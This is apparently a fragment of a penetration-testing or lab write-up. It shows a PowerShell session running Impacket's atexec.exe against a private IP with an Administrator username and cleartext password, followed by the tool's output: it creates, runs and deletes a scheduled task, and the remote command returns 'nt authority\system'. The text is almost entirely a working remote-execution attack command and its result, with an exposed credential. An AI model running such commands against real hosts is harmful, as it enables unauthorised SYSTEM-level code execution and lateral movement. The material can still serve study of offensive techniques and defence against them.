 PS C:\Users\cate4cafe\Desktop> .\atexec.exe ./Administrator:_PL<0okm@192.168.145.11 "whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] This will work ONLY on Windows >= Vista
[*] Creating task \oowbrQCr
[*] Running task \oowbrQCr
[*] Deleting task \oowbrQCr
[*] Attempting to read ADMIN$\Temp\oowbrQCr.tmp
[*] Attempting to read ADMIN$\Temp\oowbrQCr.tmp
nt authority\system